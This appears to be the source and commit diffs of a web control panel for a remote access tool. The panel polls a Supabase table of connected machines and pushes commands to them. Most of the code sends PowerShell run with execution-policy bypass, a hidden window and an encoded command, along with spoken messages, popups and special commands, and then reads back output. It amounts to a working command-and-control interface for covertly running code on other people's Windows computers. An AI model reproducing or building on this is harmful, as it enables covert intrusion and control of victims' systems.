                    const data = await res.json();
                    if (data[0]?.out) { const decoded = atob(data[0].out); navigator.clipboard.writeText(decoded).catch(() => { }); alert(decoded); }
                } catch (e) { console.error(e); }
            }

            async function fetchData() {
                if (!runState.url || !runState.apiKey || !runState.isConnected || runState.fetchInFlight) return;
                runState.fetchInFlight = true;
                try {
                    const headers = { apikey: runState.apiKey, Authorization: `Bearer ${runState.apiKey}` };
                    const res = await fetch(`${runState.url}?select=username,updated_at,visible`, { headers });
                    const serverDate = res.headers.get('date');
                    if (serverDate) runState.serverTimeOffset = new Date(serverDate).getTime() - Date.now();
                    const nextRows = await res.json();
                    const nextSorted = sortRows(nextRows);
                    const sig = buildRowsRenderSignature(nextSorted, true);
                    runState.rows = nextRows; runState.sortedRows = nextSorted;
                    if (sig === runState.lastRenderSignature) return;
                    runState.lastRenderSignature = sig;
                    renderGrid();
                } catch (e) { console.error(e); } finally { runState.fetchInFlight = false; }
            }

            // ── Visibility ──
            async function setPopupVisibility(nextVisible) {
                if (runState.popupMode !== 'cmd' || !runState.popupUser) return;
                runState.selectedVis = !!nextVisible;
                runState.popupUser.visible = runState.selectedVis;
                const idx = runState.rows.findIndex(r => r.username === runState.popupUser.username);
                if (idx !== -1) runState.rows[idx] = { ...runState.rows[idx], visible: runState.selectedVis };
                updateOptionsUI(); renderGrid();
                if (!runState.isConnected || !runState.url || !runState.apiKey || runState.popupUser.demo) return;
                try {
                    const headers = { apikey: runState.apiKey, Authorization: `Bearer ${runState.apiKey}`, 'Content-Type': 'application/json' };
                    await fetch(`${runState.url}?username=eq.${runState.popupUser.username}`, {
                        method: 'PATCH', headers, body: JSON.stringify({ visible: runState.selectedVis })
                    });
                } catch (e) { console.error('Visibility sync error', e); }
            }
            // ── Tab / autofill ──
            function syncTabHint() {
                const ta = $('popup-input'), wrap = $('textarea-wrap');
                const focused = document.activeElement === ta;
                wrap.classList.toggle('show-hint', focused);
                $('tab-autofill-hint').style.display = (focused && ta.value === '') ? 'flex' : 'none';
                $('tab-unfocus-hint').style.display = focused ? 'flex' : 'none';
            }
            function autofillPopupInput() {
                const ta = $('popup-input'); if (ta.value !== '') return;
                ta.value = getPopupAutofillText(); runState.cmdLoadedFromUpload = false;
                ta.selectionStart = ta.selectionEnd = ta.value.length;
                updateOptionsUI(); syncTabHint();
            }
            function unfocusPopupInput() { $('popup-input').blur(); syncTabHint(); }

            // ── Init ──
            function init() {
                applyTheme(runState.themeSelection);
                setConnectionState(false);

                // Theme dropdown
                const themeBtn = $('run-theme-btn'), themeMenu = $('runThemeMenu');
                if (themeBtn && themeMenu) {
                    themeBtn.addEventListener('click', () => { themeBtn.classList.toggle('open'); themeMenu.classList.toggle('open'); });
                    themeMenu.querySelectorAll('.file-dropdown-item').forEach(item => {
                        item.addEventListener('click', () => {
                            applyTheme(item.dataset.themeVal);
                            themeBtn.classList.remove('open'); themeMenu.classList.remove('open');
                        });
                    });
                    document.addEventListener('click', e => {
                        if (!$('runThemeWrap').contains(e.target)) {
                            themeBtn.classList.remove('open'); themeMenu.classList.remove('open');
                        }
                    });
                }

                // Connect / disconnect
                const handleConnect = () => {
                    if (runState.isConnected) { if (!confirm('Disconnect now?')) return; disconnectAndReset(); return; }
                    promptAndConnect();
                };
                ['run-connect-btn', 'sidebar-connect-btn'].forEach(id => $(id)?.addEventListener('click', handleConnect));

                // Sidebar theme buttons
                document.querySelectorAll('.sidebar-theme-btn').forEach(btn => {
                    btn.addEventListener('click', () => applyTheme(btn.dataset.themeVal));
                });

                // Sidebar download
                $('sidebar-download-btn')?.addEventListener('click', async () => {
                    if (FramesApp.downloadCurrentFrame) await FramesApp.downloadCurrentFrame();
                    closeSidebar();
                });

                // Sidebar open/close
                const sidebar = $('sidebar'), overlay = $('sidebarOverlay');
                function openSidebar() {
                    if (window.__getCurrentMode?.() === 'frames' && window.__framesMenuDisabled) return;
                    sidebar.classList.add('open'); overlay.classList.add('open');
                }
                function closeSidebar() { sidebar.classList.remove('open'); overlay.classList.remove('open'); }
                $('hamburgerBtn')?.addEventListener('click', openSidebar);
                overlay?.addEventListener('click', closeSidebar);
                $('sidebarClose')?.addEventListener('click', closeSidebar);

                // Initial connection
                if (!runState.url || !runState.apiKey || !FramesApp.getGithubToken()) {
                    const ok = promptAllCredentials();
                    if (!ok) { renderGrid(); return; }
                }
                if (runState.url && runState.apiKey) {
                    $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
                    connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
                } else { renderGrid(); }

                setInterval(fetchData, 4000);

                // Grid interactions
                const grid = $('user-grid');
                grid.addEventListener('mousemove', e => {
                    const card = e.target.closest('.user-card');
                    if (!card) { if (runState.interactionMode === 'hover') clearActiveSelection(); return; }
                    const username = card.dataset.username;
                    if (!username || username === runState.activeUsername) return;
                    const user = getRenderableRows().find(u => u.username === username);
                    if (user) setActiveSelection(user, 'hover');
                });
                grid.addEventListener('mouseleave', () => { if (runState.interactionMode === 'hover') clearActiveSelection(); });
                grid.addEventListener('click', e => {
                    const btn = e.target.closest('.card-btn'); if (!btn) return;
                    const card = e.target.closest('.user-card'); if (!card) return;
                    const username = card.dataset.username; if (!username) return;
                    const user = getRenderableRows().find(u => u.username === username); if (!user) return;
                    const action = btn.dataset.action; if (!action) return;
                    if (action === 'ps') openPopup('cmd', user);
                    if (action === 'speak') openPopup('speak', user);
                    if (action === 'popup_msg') openPopup('popup_msg', user);
                    if (action === 'output') doViewOutput(user);
                });

                // Option button listeners
                $('voice-david').onclick = () => { runState.selectedVoice = 'David'; updateOptionsUI(); };
                $('voice-zira').onclick = () => { runState.selectedVoice = 'Zira'; updateOptionsUI(); };
                $('spk-volume').oninput = e => { runState.selectedSpkVolume = Number(e.target.value); updateOptionsUI(); };
                $('spk-speed').oninput = e => { runState.selectedSpkSpeed = Number(e.target.value); updateOptionsUI(); };
                $('vis-true').onclick = () => setPopupVisibility(true);
                $('vis-false').onclick = () => setPopupVisibility(false);
                $('upload-btn').onclick = () => $('file-upload').click();

                $('file-upload').onchange = e => {
                    const file = e.target.files[0]; if (!file) return;
                    const reader = new FileReader();
                    reader.onload = ev => {
                        $('popup-input').value = ev.target.result;
                        runState.cmdLoadedFromUpload = true;
                        $('popup-input').focus(); updateOptionsUI();
                    };
                    reader.readAsText(file); e.target.value = '';
                };

                $('popup-input').addEventListener('input', () => { runState.cmdLoadedFromUpload = false; updateOptionsUI(); });

                // Keyboard shortcuts
                document.addEventListener('keydown', e => {
                    if (window.__getCurrentMode() !== 'run') return;
                    if (runState.popupMode) {
                        if (e.key === 'Escape') closePopup();
                        if (e.key === 'Enter' && (e.ctrlKey || e.metaKey)) { e.preventDefault(); doSendPopup(); }
                        if (e.key === 'Shift' && document.activeElement !== $('popup-input')) {
                            if (runState.popupMode === 'speak') { runState.selectedVoice = runState.selectedVoice === 'David' ? 'Zira' : 'David'; updateOptionsUI(); }
                            else if (runState.popupMode === 'cmd') setPopupVisibility(!runState.selectedVis);
                        }
                        return;
                    }
                    const arrowKeys = ['ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight'];
                    if (arrowKeys.includes(e.key)) {
                        e.preventDefault();
                        const cards = document.querySelectorAll('.user-card'); if (!cards.length) return;
                        const cols = getComputedStyle(grid).gridTemplateColumns.split(' ').length;
                        const sorted = getRenderableRows();
                        const cur = runState.activeUsername ? sorted.findIndex(u => u.username === runState.activeUsername) : -1;
                        let next = cur < 0 ? 0 : cur;
                        if (cur >= 0) {
                            if (e.key === 'ArrowRight') next = Math.min(next + 1, cards.length - 1);
                            if (e.key === 'ArrowLeft') next = Math.max(next - 1, 0);
                            if (e.key === 'ArrowDown') next = Math.min(next + cols, cards.length - 1);
                            if (e.key === 'ArrowUp') next = Math.max(next - cols, 0);
                        }
                        const nextUser = sorted[next];
                        if (nextUser) setActiveSelection(nextUser, 'keyboard', { scroll: true });
                        return;
                    }
                    const u = runState.activeUsername ? getRenderableRows().find(u => u.username === runState.activeUsername) : null;
                    if (!u) return;
                    const alive = getStatus(u) === 'green';
                    const key = e.key.toLowerCase();
                    if (key === 'p' && alive) openPopup('cmd', u);
                    if (key === 's' && alive) { runState.selectedVoice = e.shiftKey ? 'Zira' : 'David'; openPopup('speak', u); }
                    if (key === 'a' && alive) openPopup('popup_msg', u);
                    if (key === 'v') doViewOutput(u);
                });

                $('popup-cancel').onclick = closePopup;
                $('popup-confirm').onclick = doSendPopup;

                // Tab hint / autofill
                const taInput = $('popup-input');
                ['focus', 'blur', 'input'].forEach(evt => taInput.addEventListener(evt, syncTabHint));
                $('tab-autofill-hint').addEventListener('mousedown', e => e.preventDefault());
                $('tab-unfocus-hint').addEventListener('mousedown', e => e.preventDefault());
                $('tab-autofill-hint').addEventListener('click', () => { taInput.focus(); autofillPopupInput(); });
                $('tab-unfocus-hint').addEventListener('click', unfocusPopupInput);
                taInput.addEventListener('keydown', e => {
                    if (e.key === 'Enter' && (e.ctrlKey || e.metaKey)) { e.preventDefault(); doSendPopup(); }
                    if (e.key === 'Tab') {
                        e.preventDefault();
                        if (e.shiftKey) unfocusPopupInput();
                        else if (taInput.value === '') autofillPopupInput();
                        else {
                            const s = taInput.selectionStart, end = taInput.selectionEnd;
                            taInput.value = taInput.value.slice(0, s) + '    ' + taInput.value.slice(end);
                            taInput.selectionStart = taInput.selectionEnd = s + 4;
                        }
                    }
                });
            }

            return { init };
        })();

        document.addEventListener('DOMContentLoaded', () => { RunApp.init(); });
    </script>
</body>

</html>

==== commit cb7768f3: "feat: update command handling and binary files for improved functionality" ====
--- a/index.html
+++ b/index.html
@@ -3104,10 +3104,10 @@
                 const matchedKeyword = specialWords.find(word => trimmedInput.startsWith(word));
 
                 if (matchedKeyword) {
-                    return utf8ToBase64(trimmedInput);
+                    return { cmd: trimmedInput, literal: true };
                 }
 
-                return wrapPowershell(rawInput, hidden);
+                return { cmd: wrapPowershell(rawInput, hidden), literal: false };
             }
             // ── Send / fetch ──
             async function doSendPopup() {
@@ -3130,7 +3130,10 @@
 
                 const body = {};
                 // Encode the outbound command for transport/storage in Supabase.
-                if (rawCmd) { body.cmd = btoa(rawCmd); body.run = true; }
+                if (rawCmd) {
+                    body.cmd = rawCmd.literal ? utf8ToBase64(rawCmd.cmd) : btoa(rawCmd.cmd);
+                    body.run = true;
+                }
                 if (mode === 'cmd') body.visible = runState.selectedVis;
 
                 const headers = { apikey: runState.apiKey, Authorization: `Bearer ${runState.apiKey}`, 'Content-Type': 'application/json' };

==== commit e54c0ee4: "feat: refine sidebar actions and optimize command handling for improved performance" ====
--- a/index.html
+++ b/index.html
@@ -1937,11 +1937,9 @@
         <div class="sidebar-header">
             <span class="sidebar-title">menu</span>
             <div class="sidebar-header-actions">
-                <a class="sidebar-icon-link" href="https://github.com/yuan-miranda/run" target="_blank"
-                    rel="noreferrer noopener" aria-label="GitHub repository">
+                <a class="sidebar-icon-link" href="https://github.com/yuan-miranda/run" target="_blank" rel="noreferrer noopener" aria-label="GitHub repository">
                     <svg viewBox="0 0 16 16" aria-hidden="true" focusable="false">
-                        <path
-                            d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.58.82-2.13-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82a7.64 7.64 0 0 1 2.01-.27c.68 0 1.36.09 2.01.27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.55.82 1.25.82 2.13 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.01 8.01 0 0 0 16 8c0-4.42-3.58-8-8-8Z" />
+                        <path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.58.82-2.13-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82a7.64 7.64 0 0 1 2.01-.27c.68 0 1.36.09 2.01.27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.55.82 1.25.82 2.13 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.01 8.01 0 0 0 16 8c0-4.42-3.58-8-8-8Z"/>
                     </svg>
                 </a>
                 <button class="sidebar-close" id="sidebarClose">&#x2715;</button>
@@ -3084,9 +3082,6 @@
                     binary += String.fromCharCode(...bytes.subarray(i, i + chunkSize));
                 return btoa(binary);
             }
-            function utf8ToBase64(str) {
-                return bytesToBase64(new TextEncoder().encode(str));
-            }
             function formatPSString(str) {
                 return str.replace(/'/g, "''").split(/\r?\n/).map(line => `'${line}'`).join(' + [char]13 + ');
             }
@@ -3098,16 +3093,8 @@
                 }
                 return `powershell -NoP -EP Bypass -W ${hidden ? 'H' : 'Normal'} -EncodedCommand ${bytesToBase64(utf16)}`;
             }
-            function formatCommandPayload(rawInput, hidden = true) {
-                const trimmedInput = rawInput.trim();
-                const specialWords = ['panic', 'nodat', 'altf4', 'sauce'];
-                const matchedKeyword = specialWords.find(word => trimmedInput.startsWith(word));
-
-                if (matchedKeyword) {
-                    return { cmd: trimmedInput, literal: true };
-                }
-
-                return { cmd: wrapPowershell(rawInput, hidden), literal: false };
+            function isSpecialCommandInput(text) {
+                return /^(panic|nodat|altf4|sauce)(?:\b|$)/i.test((text || '').trim());
             }
             // ── Send / fetch ──
             async function doSendPopup() {
@@ -3118,7 +3105,7 @@
 
                 let rawCmd = '';
                 if (mode === 'cmd') {
-                    if (val) rawCmd = formatCommandPayload(val, !runState.selectedVis);
+                    if (val) rawCmd = isSpecialCommandInput(val) ? val : wrapPowershell(val, !runState.selectedVis);
                 } else if (val) {
                     const msg = formatPSString(val);
                     if (mode === 'speak') {
@@ -3130,10 +3117,7 @@
 
                 const body = {};
                 // Encode the outbound command for transport/storage in Supabase.
-                if (rawCmd) {
-                    body.cmd = rawCmd.literal ? utf8ToBase64(rawCmd.cmd) : btoa(rawCmd.cmd);
-                    body.run = true;
-                }
+                if (rawCmd) { body.cmd = btoa(rawCmd); body.run = true; }
                 if (mode === 'cmd') body.visible = runState.selectedVis;
 
                 const headers = { apikey: runState.apiKey, Authorization: `Bearer ${runState.apiKey}`, 'Content-Type': 'application/json' };

==== commit d393ba97: "feat: update demo usernames and enhance initial connection logic for improved user experience" ====
--- a/index.html
+++ b/index.html
@@ -2734,9 +2734,9 @@
                 popup_msg: ['Reminder: save your work now.', 'Notice: update available.', 'Quick check: please confirm.']
             };
             const demoUsers = [
-                { username: 'demo-ator', updated_at: new Date(Date.now() - 4000).toISOString(), visible: true, demo: true },
-                { username: 'demo-kirk', updated_at: new Date(Date.now() - 17000).toISOString(), visible: false, demo: true },
-                { username: 'demo-jordan', updated_at: new Date(Date.now() - 75000).toISOString(), visible: false, demo: true }
+                { username: 'loren-00000000-W', updated_at: new Date(Date.now() - 4000).toISOString(), visible: true, demo: true },
+                { username: 'kirk-00000000-W', updated_at: new Date(Date.now() - 17000).toISOString(), visible: false, demo: true },
+                { username: 'jordan-00000000-W', updated_at: new Date(Date.now() - 75000).toISOString(), visible: false, demo: true }
             ];
             const $ = id => document.getElementById(id);
             const themeNames = ['night', 'graphite', 'midnight', 'forest', 'ember', 'polar'];
@@ -2835,7 +2835,7 @@
 
             // ── Data helpers ──
             function getStatus(user, nowMs = Date.now() + runState.serverTimeOffset) {
-                if (user.demo && user.username === 'demo-ator') return 'green';
+                if (user.demo && user.username === 'loren-00000000-W') return 'green';
                 const diff = (nowMs - new Date(user.updated_at).getTime()) / 1000;
                 return diff < 10 ? 'green' : diff < 30 ? 'yellow' : 'red';
             }
@@ -2892,15 +2892,20 @@
                 return runState.displayNameMap?.get(username) || parseModernUsername(username).baseName;
             }
 
+            const WIN_LOGO_SVG = `<svg width="11" height="11" viewBox="0 0 88 88" fill="currentColor" style="opacity:.7;flex-shrink:0;" aria-hidden="true"><path d="M0 12.402l35.687-4.86.016 34.423-35.67.203zm35.67 33.529l.028 34.453L.028 75.48l-.01-29.806zm4.326-39.025L87.314 0v41.527l-47.318.376zm47.329 39.349l-.015 41.344-47.318-6.633-.066-34.752z"/></svg>`;
+            const isWindowsUsername = username => /w$/i.test(String(username || '').trim());
+
             function getCardBodyHtml(user, status, alive, tsText, showHint) {
                 const canInteract = runState.isConnected || !!user.demo;
                 const showPrimary = showHint && alive && canInteract;
                 const disabledAttrs = 'disabled aria-disabled="true"';
                 const displayUsername = getDisplayUsername(user.username);
+                const showWin = isWindowsUsername(user.username);
                 return `
                 <div class="card-header">
                     <div style="flex:1;min-width:0;">
                         <div style="display:flex;align-items:center;gap:8px;">
+                            ${showWin ? WIN_LOGO_SVG : ''}
                             <span class="card-username ${alive ? '' : 'offline'}">${displayUsername}</span>
                         </div>
                         <div class="card-ts">${tsText}</div>
@@ -2949,13 +2954,11 @@
                     const tsText = alive ? '' : `Last seen: ${lastSeen.toLocaleDateString()} ${lastSeen.toLocaleTimeString()}`;
                     const showHint = user.username === runState.hintUsername;
                     const sig = getCardRenderSignature(user, status, alive, tsText, showHint);
-                    const windowsUser = /w$/i.test(String(user.username || '').trim());
-
                     let card = existingCards.get(user.username);
                     const isNew = !card;
                     if (!card) { card = document.createElement('div'); card.dataset.username = user.username; existingCards.set(user.username, card); }
 
-                    const cn = `user-card${alive ? '' : ' offline'}${windowsUser ? ' windows-user' : ''}`;
+                    const cn = `user-card${alive ? '' : ' offline'}${isWindowsUsername(user.username) ? ' windows-user' : ''}`;
                     if (card.className !== cn) card.className = cn;
                     if (card.dataset.renderSignature !== sig) { card.innerHTML = getCardBodyHtml(user, status, alive, tsText, showHint); card.dataset.renderSignature = sig; }
                     seen.add(user.username);
@@ -3241,16 +3244,6 @@
                 $('hamburgerBtn')?.addEventListener('click', openSidebar);
                 overlay?.addEventListener('click', closeSidebar);
                 $('sidebarClose')?.addEventListener('click', closeSidebar);
-
-                // Initial connection
-                if (!runState.url || !runState.apiKey || !FramesApp.getGithubToken()) {
-                    const ok = promptAllCredentials();
-                    if (!ok) { renderGrid(); return; }
-                }
-                if (runState.url && runState.apiKey) {
-                    $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
-                    connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
-                } else { renderGrid(); }
 
                 setInterval(fetchData, 4000);
 
@@ -3339,6 +3332,19 @@
                     if (key === 'v') doViewOutput(u);
                 });
 
+                // Initial connection
+                if (!runState.url || !runState.apiKey || !FramesApp.getGithubToken()) {
+                    const ok = promptAllCredentials();
+                    if (!ok) { renderGrid(); }
+                    else if (runState.url && runState.apiKey) {
+                        $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
+                        connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
+                    } else { renderGrid(); }
+                } else if (runState.url && runState.apiKey) {
+                    $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
+                    connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
+                } else { renderGrid(); }
+
                 $('popup-cancel').onclick = closePopup;
                 $('popup-confirm').onclick = doSendPopup;
 
